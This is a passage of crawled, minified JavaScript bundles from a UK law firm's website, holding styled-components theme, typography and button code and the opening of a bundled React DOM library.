r=n(6777);const o={test:t=>"number"==typeof t,parse:parseFloat,transform:t=>t},i=Object.assign(Object.assign({},o),{transform:(0,r.uZ)(0,1)}),a=Object.assign(Object.assign({},o),{default:1})},2969:(t,e,n)=>{n.d(e,{$C:()=>l,RW:()=>i,aQ:()=>a,px:()=>u,vh:()=>s,vw:()=>c});var r=n(6777);const o=t=>({test:e=>(0,r.HD)(e)&&e.endsWith(t)&&1===e.split(" ").length,parse:parseFloat,transform:e=>`${e}${t}`}),i=o("deg"),a=o("%"),u=o("px"),s=o("vh"),c=o("vw"),l=Object.assign(Object.assign({},a),{parse:t=>a.parse(t)/100,transform:t=>a.transform(100*t)})},6777:(t,e,n)=>{n.d(e,{HD:()=>s,KP:()=>i,Nw:()=>o,dA:()=>a,mj:()=>u,uZ:()=>r});const r=(t,e)=>n=>Math.max(Math.min(n,e),t),o=t=>t%1?Number(t.toFixed(5)):t,i=/(-)?([\d]*\.?[\d])+/g,a=/(#[0-9a-f]{6}|#[0-9a-f]{3}|#(?:[0-9a-f]{2}){2,4}|(rgb|hsl)a?\((-?[\d\.]+%?[,\s]+){2,3}\s*\/*\s*[\d\.]+%?\))/gi,u=/^(#[0-9a-f]{3}|#(?:[0-9a-f]{2}){2,4}|(rgb|hsl)a?\((-?[\d\.]+%?[,\s]+){2,3}\s*\/*\s*[\d\.]+%?\))$/i;function s(t){return"string"==typeof t}}}]);
//# sourceMappingURL=4378-5736f4acc53631eaae54.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/4205-5a0e5fcb6f3f32e0a798.js
body_size: 6019
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[4205],{1318:(t,e,o)=>{var i;o.d(e,{Q:()=>i}),function(t){t.Teal="teal",t.Green="green",t.Blue="midnight",t.LightBlue="sky",t.LightGreen="mint",t.LightPink="rose",t.Pink="coral",t.Grey="cloud",t.LightGrey="light-grey"}(i||(i={}))},3196:(t,e,o)=>{o.d(e,{eR:()=>l,fF:()=>a,oL:()=>r,oV:()=>n});var i=o(7416);const n="0px 0px -20% 0px",a="cubic-bezier(0.33, 1, 0.68, 1)",r=t=>(0,i.iv)(["@media (prefers-reduced-motion:no-preference){","}"],t),l=function(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:.35,o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:a;return r((0,i.iv)(["transition-duration:",";transition-property:",";transition-timing-function:",";will-change:",";"],"string"==typeof e?e:`${e}s`,t,o,t))}},7765:(t,e,o)=>{o.d(e,{M:()=>a,Z:()=>n});var i=o(1229);const n={primary:{midnight:"#002e40",black:"#181818",white:"#ffffff"},secondary:{teal:"#006068",tealHover:"#55959a",tealInactive:"#718A94",coral:"#f5a6c2",coralDark:"#b56b85",lime:"#93d500"},tertiary:{sky:"#d1edfa",skyDark:"#B0CEDC",mint:"#bfe3e1",mintDark:"#A0C6C7",rose:"#fad4e0",roseDark:"#D2B9C6",cloud:"#cfd1d4",cloudLight:"#E9EAEB",green:"#CFEC8D",greenDark:"#a1bd62",lightGrey:"#fafafa"},forms:{default:"#708A94",focused:"#1C7178"},validation:{valid:"#358350",invalid:"#CB525F"},grey:{grey13:(0,i.Ym)(0,0,.13),grey20:(0,i.Ym)(0,0,.2),grey35:(0,i.Ym)(0,0,.35),grey40:(0,i.Ym)(0,0,.4),grey44:(0,i.Ym)(0,0,.44),grey60:(0,i.Ym)(0,0,.6),grey80:(0,i.Ym)(0,0,.8),grey90:(0,i.Ym)(0,0,.9),grey97:(0,i.Ym)(0,0,.97)}};function a(t,e){const o=t.replace("#",""),i=parseInt(o,16);return`rgba(${i>>16&255}, ${i>>8&255}, ${255&i}, ${e})`}},4555:(t,e,o)=>{o.d(e,{qx:()=>l});var i=o(6805);const n=16,a=i.AS.TabletSmall,r=i.AS.DesktopLarge;function l(t,e){let o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:a,i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:r;const l=t/n,s=e/n,d=o/n,g=i/n,p=(s-l)/(g-d),u=-d*p+l,m=`${c(l)}rem`,h=`${c(u)}rem + ${c(100*p)}vw`,f=`${c(s)}rem`;return`clamp(${m}, ${h}, ${f})`}function c(t){return Math.round(100*t)/100}},4267:(t,e,o)=>{o.d(e,{Z:()=>n});var i=o(7416);const n={playfairDisplay:{regular:(0,i.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-style:normal;font-weight:400;"]),italic:(0,i.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-style:italic;font-weight:400;"]),medium:(0,i.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-style:normal;font-weight:500;"]),mediumItalic:(0,i.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-style:italic;font-weight:500;"]),bold:(0,i.iv)(["font-family:'PlayfairDisplay';font-style:normal;font-weight:700;"]),boldItalic:(0,i.iv)(["font-family:'PlayfairDisplay';font-style:italic;font-weight:700;"]),black:(0,i.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-weight:900;font-style:normal;"]),blackItalic:(0,i.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-weight:900;font-style:italic;"])},dmSans:{regular:(0,i.iv)(["font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;"]),medium:(0,i.iv)(["font-family:'DmSans',sans-serif;font-style:normal;font-weight:500;"]),bold:(0,i.iv)(["font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;"]),black:(0,i.iv)(["font-family:'DmSans',sans-serif;font-weight:900;font-style:normal;"])}}},8163:(t,e,o)=>{o.d(e,{TF:()=>r,dR:()=>a});var i=o(7416),n=o(6805);const a=(0,i.iv)(["margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;"]),r=(0,i.iv)(["display:grid;column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);@media ","{grid-template-columns:repeat(12,1fr);}"],(0,n.Dp)(n.AS.TabletLarge))},6805:(t,e,o)=>{var i;function n(t){return`(min-width: ${t}px)`}function a(t){return`(max-width: ${t-1}px)`}function r(t,e){return`${n(t)} and ${a(e)}`}o.d(e,{AS:()=>i,C4:()=>a,Dp:()=>n,vX:()=>r}),function(t){t[t.MobileSmall=320]="MobileSmall",t[t.Mobile=375]="Mobile",t[t.MobileLarge=480]="MobileLarge",t[t.TabletSmall=568]="TabletSmall",t[t.Tablet=768]="Tablet",t[t.TabletLarge=1024]="TabletLarge",t[t.DesktopSmall=1280]="DesktopSmall",t[t.Desktop=1366]="Desktop",t[t.DesktopLarge=1600]="DesktopLarge",t[t.ActualDesktop=1920]="ActualDesktop",t[t.DesktopXL=2560]="DesktopXL"}(i||(i={}))},7153:(t,e,o)=>{o.d(e,{Z:()=>i});const i=(0,o(7416).iv)(["border:0 !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;"])},3422:(t,e,o)=>{o.d(e,{$B:()=>p,Mx:()=>w,PS:()=>D,Q_:()=>C,Tg:()=>A,Ts:()=>S,Xm:()=>x,_R:()=>E,c:()=>b,de:()=>T,h1:()=>u,h2:()=>m,h3:()=>h,h4:()=>f,h5:()=>y,h6:()=>v,kA:()=>R,oW:()=>Z,p4:()=>z});var i=o(1318),n=o(1032),a=o(4760),r=o(7416),l=o(3196),c=o(7765),s=o(4555),d=o(4267),g=o(6805);const p=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;font-style:normal;margin:0 0 ",";line-height:var(--lineHeight);"],d.Z.playfairDisplay.bold,(0,s.qx)(16,24)),u=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],p,(0,s.qx)(40,74),(0,s.qx)(32,64)),m=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],p,(0,s.qx)(36,58),(0,s.qx)(28,48)),h=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],p,(0,s.qx)(30,50),(0,s.qx)(24,40)),f=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],p,(0,s.qx)(26,42),(0,s.qx)(20,36)),y=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],p,(0,s.qx)(24,40),(0,s.qx)(18,32)),v=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],p,(0,s.qx)(20,30),(0,s.qx)(16,24)),b=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],d.Z.dmSans.regular,(0,s.qx)(16,24)),x=(0,r.iv)(["",";font-size:",";line-height:",";"],b,(0,s.qx)(18,32),(0,s.qx)(28,48)),C=(0,r.iv)(["",";font-size:",";line-height:",";"],b,(0,s.qx)(17,24),(0,s.qx)(27,40)),w=(0,r.iv)(["",";font-size:",";line-height:",";"],b,(0,s.qx)(16,20),(0,s.qx)(26,30)),Z=(0,r.iv)(["",";font-size:",";line-height:",";"],b,(0,s.qx)(15,18),(0,s.qx)(24,28)),S=(0,r.iv)(["",";",";"],b,d.Z.dmSans.bold),q=(0,r.iv)(["",";line-height:1.2;"],b),k=(0,r.iv)(["",";",";line-height:1.2;"],b,d.Z.dmSans.bold),B=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],d.Z.dmSans.bold,(0,s.qx)(16,24)),T=((0,r.iv)(["",";font-size:",";line-height:",";"],B,(0,s.qx)(24,28),(0,s.qx)(28,32)),(0,r.iv)(["",";font-size:",";line-height:",";"],B,(0,s.qx)(20,20),(0,s.qx)(24,24)),(0,r.iv)(["",";font-size:",";line-height:",";"],B,(0,s.qx)(18,18),(0,s.qx)(22,22)),(0,r.iv)(["",";font-size:",";line-height:",";"],b,(0,s.qx)(12,13),(0,s.qx)(18,20))),A=(0,r.iv)(["",";font-size:",";line-height:",";"],b,(0,s.qx)(10,10),(0,s.qx)(16,16)),D=(0,r.iv)(["",";font-size:",";line-height:",";"],d.Z.dmSans.regular,(0,s.qx)(16,18),(0,s.qx)(22,24)),z=(0,r.iv)(["",";display:inline;color:",";text-decoration:underline;text-decoration-thickness:1px;text-underline-offset:1px;&:focus{outline:none;}&:focus,&:hover{color:",";}"],(0,l.eR)("color"),c.Z.secondary.teal,c.Z.secondary.tealHover),R=(0,r.iv)(["",";text-decoration:underline;text-decoration-color:transparent;text-decoration-thickness:2px;color:currentColor;&:hover{color:currentColor;text-decoration-color:currentColor;}@media ","{text-decoration-thickness:1px;}"],(0,l.eR)("text-decoration-color"),(0,g.C4)(g.AS.MobileLarge)),I=(0,r.iv)(["",";color:currentColor;padding-left:28px;text-align:left;position:relative;&::before{content:'\\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;}"],b),H=(0,r.iv)(["",";padding-left:28px;text-align:left;> strong{display:block;}"],S),_=(0,r.iv)(["border-collapse:collapse;margin-bottom:1em;width:100%;thead{tr{td,th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;background-color:",";color:",";&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}}}tbody{tr{&:nth-child(even){background-color:",";}th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}td{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," 30px;text-align:left;&:first-child{padding-left:",";border-radius:8px 0 0 8px;}&:last-child{padding-right:",";text-align:right;border-radius:0 8px 8px 0;}p{&:last-child{margin-bottom:0;}}@media ","{white-space:nowrap;}}}}"],S,(0,s.qx)(18,20),(0,s.qx)(28,30),(0,s.qx)(17,25),(0,s.qx)(12,20),c.Z.secondary.teal,c.Z.primary.white,c.Z.tertiary.mint,k,(0,s.qx)(16,20),(0,s.qx)(26,30),(0,s.qx)(11,17),(0,s.qx)(12,20),q,(0,s.qx)(16,20),(0,s.qx)(26,30),(0,s.qx)(11,17),(0,s.qx)(12,20),(0,s.qx)(12,20),(0,g.C4)(g.AS.Tablet)),E=(0,r.iv)(["h1,.h1-styles{","}h2,.h2-styles{","}h3,.h3-styles{","}h4,.h4-styles{","}p{"," &.thin{","}&.center{text-align:center;}&.right{text-align:right;}strong{",";&.thin{","}}a{",";}}a{",";}ol,ul{margin:"," 0 ",";li{",";",' margin:0 0 10px;position:relative;p{display:inline;&:last-child{margin-bottom:0;}}}}ol{list-style:decimal;padding-left:1.2em;}ul{list-style:none;padding-left:1.2em;}ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]){&:before{content:\'\';mask-image:url(',");background-repeat:no-repeat;position:absolute;left:-20px;top:",";width:10px;height:10px;color:currentColor;background:currentColor;}}ul[style*='list-style-type']{& > li{background-image:none;}}[data-theme=","] &,[data-theme=","] &{ul:not([style*='list-style-type']){li{&:before{background-image:url(",");}}}}blockquote{",";}.quote-name{","}hr{display:block;background:currentColor;border:0;height:2px;margin:"," 0;padding:0;width:100%;}table{",";}sub{position:relative;top:0.5em;font-size:80%;}.responsive-table{position:relative;overflow-x:auto;}*{scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;}> *:first-child{margin-top:0;}> *:last-child{margin-bottom:0;}"],u,m,h,f,w,q,S,k,z,z,(0,s.qx)(8,12),(0,s.qx)(24,32),b,w,a,(0,s.qx)(8,10),i.Q.Teal,i.Q.Blue,n,I,H,(0,s.qx)(32,48),_)},8719:(t,e,o)=>{o.d(e,{A:()=>b});var i=o(3196),n=o(7765),a=o(4555),r=o(7153),l=o(3422),c=o(1229),s=o(7416);const d=s.ZP.div.withConfig({displayName:"Buttonstyles__Text",componentId:"sc-19ou5pv-0"})(["[data-icon-only='true'] &{","}"],r.Z),g=(0,s.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],n.Z.secondary.teal,(0,c.m4)(n.Z.secondary.teal,.16),n.Z.secondary.teal,n.Z.primary.white,n.Z.secondary.teal,n.Z.secondary.teal),p=(0,s.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,c.m4)(n.Z.secondary.teal,.16),n.Z.secondary.teal,n.Z.secondary.teal,n.Z.secondary.teal,n.Z.secondary.teal,n.Z.primary.white),u=(0,s.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],n.Z.primary.white,(0,c.m4)(n.Z.primary.white,.16),n.Z.primary.white,n.Z.secondary.teal,n.Z.primary.white,n.Z.primary.white),m=(0,s.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],n.Z.primary.midnight,(0,c.m4)(n.Z.primary.midnight,.16),n.Z.primary.midnight,n.Z.primary.white,n.Z.primary.midnight,n.Z.primary.midnight),h=(0,s.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,c.m4)(n.Z.primary.white,.16),n.Z.primary.white,n.Z.primary.white,n.Z.primary.white,n.Z.secondary.teal,n.Z.secondary.teal),f=(0,s.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,c.m4)(n.Z.primary.midnight,.16),n.Z.primary.midnight,n.Z.primary.midnight,n.Z.primary.midnight,n.Z.primary.midnight,n.Z.primary.white),y=s.ZP.div.withConfig({displayName:"Buttonstyles__IconWrapper",componentId:"sc-19ou5pv-1"})(["display:flex;align-items:center;padding-left:15px;height:100%;[data-icon-only='true'] &{padding-left:0;width:100%;justify-content:center;}svg{display:block;width:20px;max-height:24px;}"]),v=(0,s.iv)(["padding:4px 12px;","{font-size:",";line-height:",";}","{display:none;}"],d,(0,a.qx)(12,13),(0,a.qx)(18,18),y),b={Button:s.ZP.button.withConfig({displayName:"Buttonstyles__Button",componentId:"sc-19ou5pv-2"})(["",";display:inline-flex;align-items:center;padding:9px "," 11px;user-select:none;text-decoration:none;overflow:hidden;position:relative;border:2px solid var(--buttonBorderColour);background-color:var(--buttonBgColour);color:var(--buttonFgColour);border-radius:4px;&.focus-ring{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;}&[data-toggle-on='true'],&.focus-ring,&:hover{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);}&:active{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);}span&{a.focus-ring &{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;}a.focus-ring &,a:hover &{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);}a:active &{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);}}","{",";font-weight:700;line-height:",";display:inline-block;vertical-align:middle;position:relative;z-index:2;margin-bottom:0;}"," ",""],(0,i.eR)("color, background-color"),(0,a.qx)(16,24),d,l.oW,(0,a.qx)(20,24),(t=>{let{branding:e}=t;switch(e){case"solid":return g;case"outline":return p;case"white-solid":return u;case"white-outline":return h;case"midnight-solid":return m;case"midnight-outline":return f}}),(t=>{let{size:e}=t;if("small"===e)return v})),IconWrapper:y,Text:d}},8907:(t,e,o)=>{o.d(e,{KA:()=>c,Qj:()=>l,ZP:()=>r});var i=o(7294),n=o(9897),a=o(8719);const r=t=>{let{branding:e,className:o,disabled:r,icon:l,size:c,title:s,toggleOn:d=!1,type:g="button",onClick:p,iconOnly:u=!1}=t;return i.createElement(n.tE,{focusRingClass:"focus-ring"},i.createElement(a.A.Button,{className:o,branding:e,disabled:r,size:c,type:g,onClick:p,"data-toggle-on":d,"aria-label":`click to open ${s}`,"data-icon-only":u,"data-branding":e},i.createElement(a.A.Text,null,s),l&&i.createElement(a.A.IconWrapper,null,l)))},l=t=>{let{branding:e,className:o,href:r,icon:l,size:c,target:s="_self",title:d,iconOnly:g=!1}=t;return i.createElement(n.tE,{focusRingClass:"focus-ring"},i.createElement(a.A.Button,{className:o,as:"a",branding:e,href:r,size:c,target:s,"aria-label":`a link to the page ${d}`,"data-icon-only":g,"data-branding":e},i.createElement(a.A.Text,null,d),l&&i.createElement(a.A.IconWrapper,null,l)))},c=t=>{let{branding:e,className:o,icon:n,size:r,title:l,toggleOn:c=!1,iconOnly:s=!1}=t;return i.createElement(a.A.Button,{as:"span",className:o,branding:e,size:r,"data-toggle-on":c,"aria-label":`click to open ${l}`,"data-icon-only":s,"data-branding":e},i.createElement(a.A.Text,null,l),n&&i.createElement(a.A.IconWrapper,null,n))}},7158:(t,e,o)=>{o.d(e,{Z:()=>s});var i=o(7765),n=o(4555),a=o(8163),r=o(6805),l=o(7416);const c=l.ZP.section.withConfig({displayName:"SectionWrapperstyles__Container",componentId:"sc-693cky-0"})(["--sectionSpacing:",";--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:",";&[data-allow-scroll-margin='true']{overflow:clip;}&[data-flush='top']{--sectionSpacingTop:0;@media ","{--sectionSpacingTop:0;}}&[data-flush='bottom']{--sectionSpacingBottom:0;@media ","{--sectionSpacingBottom:0;}}&[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;@media ","{--sectionSpacingTop:0;--sectionSpacingBottom:0;}}&[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);@media ","{--sectionSpacingTop:var(--sectionSpacingReduced);}}&[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);@media ","{--sectionSpacingBottom:var(--sectionSpacingReduced);}}&[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);@media ","{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}}&[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}"],(0,n.qx)(40,64),i.Z.primary.white,(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet)),s={Container:c,Inner:l.ZP.div.withConfig({displayName:"SectionWrapperstyles__Inner",componentId:"sc-693cky-1"})(["",";color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);"," &{background:var(--bgColor);}"],a.dR,c),SiteWide:l.ZP.div.withConfig({displayName:"SectionWrapperstyles__SiteWide",componentId:"sc-693cky-2"})([""])}},4649:(t,e,o)=>{o.d(e,{Z:()=>l});var i=o(7294);const n=i.createContext({});var a=o(7158);const r=i.forwardRef(((t,e)=>{const{children:o,layout:r="default",flush:l="none",reduced:c="none",...s}=t,d=i.useContext(n);return i.createElement(a.Z.Container,{ref:e,id:d.id,"data-allow-scroll-margin":!!d.id||!!s.anchorId,"data-flush":l,"data-reduced":c,...s},i.createElement(a.Z.Inner,null,"fullWidth"===r?o:i.createElement(a.Z.SiteWide,null,o)))}));r.displayName="SectionWrapper";const l=r},9756:(t,e,o)=>{o.d(e,{Z:()=>m});var i=o(7765),n=o(4555),a=o(6805),r=o(3422),l=o(8719),c=o(4649),s=o(7416);const d=(0,s.ZP)(c.Z).withConfig({displayName:"RichTextstyles__Container",componentId:"sc-eaquy3-0"})(["--fgColor:",";color:var(--fgColor);","{margin-top:",";}"],i.Z.primary.midnight,l.A.Button,(0,n.qx)(24,32)),g=s.ZP.div.withConfig({displayName:"RichTextstyles__Inner",componentId:"sc-eaquy3-1"})(["margin:0 auto;",":not([data-layout]) &{max-width:89ch;}"],d),p=s.ZP.h2.withConfig({displayName:"RichTextstyles__Title",componentId:"sc-eaquy3-2"})(["",";"],r.h2),u=s.ZP.div.withConfig({displayName:"RichTextstyles__Content",componentId:"sc-eaquy3-3"})(["",";h1{",";}h2{",";}h3{",";}h4{",";}h5{",";}h6{",";font-size:",";}a,p a{&:focus{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;}}.paragraph-large{",";}table{@media ","{display:block;overflow:auto;}}"],r._R,r.h2,r.h2,r.h3,r.h4,r.h6,r.h6,(0,n.qx)(14,20),r.Xm,(0,a.C4)(a.AS.Tablet)),m={ButtonWrapper:s.ZP.div.withConfig({displayName:"RichTextstyles__ButtonWrapper",componentId:"sc-eaquy3-4"})(["&[data-cta-align='center']{text-align:center;}&[data-cta-align='right']{text-align:right;}"]),Container:d,Content:u,Inner:g,Title:p}},4205:(t,e,o)=>{o.r(e),o.d(e,{default:()=>r});var i=o(8907),n=o(7294),a=o(9756);const r=t=>n.createElement(a.Z.Container,{id:t.anchorId,flush:t.flush,"data-layout":t.layout},n.createElement(a.Z.Inner,null,t.title&&n.createElement(a.Z.Title,null,t.title),t.content&&n.createElement(a.Z.Content,{dangerouslySetInnerHTML:{__html:t.content}}),t.cta&&n.createElement(a.Z.ButtonWrapper,{"data-cta-align":t.ctaAlign},n.createElement(i.Qj,{branding:"outline",href:t.cta.url,target:t.cta.target,title:t.cta.text}))))},1032:(t,e,o)=>{t.exports=o.p+"bullet-white-215ed8f52c161f05e176.svg?url"},4760:(t,e,o)=>{t.exports=o.p+"bullet-3e1f1ce7475889690732.svg?url"}}]);
//# sourceMappingURL=4205-5a0e5fcb6f3f32e0a798.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/client-d8ca8e6312c04bf94bd6.js
body_size: 57222
content:
/*! For license information please see client-d8ca8e6312c04bf94bd6.js.LICENSE.txt */
(()=>{"use strict";var e,n,t,r,l={7418:e=>{var n=Object.getOwnPropertySymbols,t=Object.prototype.hasOwnProperty,r=Object.prototype.propertyIsEnumerable;function l(e){if(null==e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}e.exports=function(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de","5"===Object.getOwnPropertyNames(e)[0])return!1;for(var n={},t=0;t<10;t++)n["_"+String.fromCharCode(t)]=t;if("0123456789"!==Object.getOwnPropertyNames(n).map((function(e){return n[e]})).join(""))return!1;var r={};return"abcdefghijklmnopqrst".split("").forEach((function(e){r[e]=e})),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},r)).join("")}catch(e){return!1}}()?Object.assign:function(e,a){for(var o,i,u=l(e),s=1;s<arguments.length;s++){for(var c in o=Object(arguments[s]))t.call(o,c)&&(u[c]=o[c]);if(n){i=n(o);for(var f=0;f<i.length;f++)r.call(o,i[f])&&(u[i[f]]=o[i[f]])}}return u}},4448:(e,n,t)=>{var r=t(7294),l=t(7418),a=t(3840);function o(e){for(var n="https://reactjs.org/docs/error-decoder.html?invariant="+e,t=1;t<arguments.length;t++)n+="&args[]="+encodeURIComponent(arguments[t]);return"Minified React error #"+e+"; visit "+n+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}if(!r)throw Error(o(227));var i=new Set,u={};function s(e,n){c(e,n),c(e+"Capture",n)}function c(e,n){for(u[e]=n,e=0;e<n.length;e++)i.add(n[e])}var f=!("undefined"==typeof window||void 0===window.document||void 0===window.document.createElement),d=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,p=Object.prototype.hasOwnProperty,h={},m={};function g(e,n,t,r,l,a,o){this.acceptsBooleans=2===n||3===n||4===n,this.attributeName=r,this.attributeNamespace=l,this.mustUseProperty=t,this.propertyName=e,this.type=n,this.sanitizeURL=a,this.removeEmptyString=o}var v={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach((function(e){v[e]=new g(e,0,!1,e,null,!1,!1)})),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach((function(e){var n=e[0];v[n]=new g(n,1,!1,e[1],null,!1,!1)})),["contentEditable","draggable","spellCheck","value"].forEach((function(e){v[e]=new g(e,2,!1,e.toLowerCase(),null,!1,!1)})),["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach((function(e){v[e]=new g(e,2,!1,e,null,!1,!1)})),"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach((function(e){v[e]=new g(e,3,!1,e.toLowerCase(),null,!1,!1)})),["checked","multiple","muted","selected"].forEach((function(e){v[e]=new g(e,3,!0,e,null,!1,!1)})),["capture","download"].forEach((function(e){v[e]=new g(e,4,!1,e,null,!1,!1)})),["cols","rows","size","span"].forEach((function(e){v[e]=new g(e,6,!1,e,null,!1,!1)})),["rowSpan","start"].forEach((function(e){v[e]=new g(e,5,!1,e.toLowerCase(),null,!1,!1)}));var y=/[\-:]([a-z])/g;function b(e){return e[1].toUpperCase()}function w(e,n,t,r){var l=v.hasOwnProperty(n)?v[n]:null;(null!==l?0===l.type:!r&&2<n.length&&("o"===n[0]||"O"===n[0])&&("n"===n[1]||"N"===n[1]))||(function(e,n,t,r){if(null==n||function(e,n,t,r){if(null!==t&&0===t.type)return!1;switch(typeof n){case"function":case"symbol":return!0;case"boolean":return!r&&(null!==t?!t.acceptsBooleans:"data-"!==(e=e.toLowerCase().slice(0,5))&&"aria-"!==e);default:return!1}}(e,n,t,r))return!0;if(r)return!1;if(null!==t)switch(t.type){case 3:return!n;case 4:return!1===n;case 5:return isNaN(n);case 6:return isNaN(n)||1>n}return!1}(n,t,l,r)&&(t=null),r||null===l?function(e){return!!p.call(m,e)||!p.call(h,e)&&(d.test(e)?m[e]=!0:(h[e]=!0,!1))}(n)&&(null===t?e.removeAttribute(n):e.setAttribute(n,""+t)):l.mustUseProperty?e[l.propertyName]=null===t?3!==l.type&&"":t:(n=l.attributeName,r=l.attributeNamespace,null===t?e.removeAttribute(n):(t=3===(l=l.type)||4===l&&!0===t?"":""+t,r?e.setAttributeNS(r,n,t):e.setAttribute(n,t))))}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness 